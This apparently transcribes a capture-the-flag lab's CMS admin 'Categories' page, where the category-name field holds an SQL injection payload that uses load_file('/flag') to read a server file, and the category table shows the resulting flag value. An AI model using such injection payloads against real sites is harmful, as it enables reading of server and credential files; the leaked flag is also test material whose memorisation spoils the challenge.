 eci-2zeafisbzl1ym6d5y11k.cloudeci1.ichunqiu.com/admin/categories.php
JS
ABP
CMS Admin Page
Home
Dashboard
Post
Categories
Comments
Users
Profile
Welcome to Categories Page Category Name
Add Category
'),(concat('flag:',load_file('/flag')))-- -
Add Category
Id Categories Title Edit Delete
1 News
2 Technology
3 Tutorials
7 Business
8 Education
9
10 flag:flag{f76f71f1-8acb-4b22-b3b0-b13b76308022}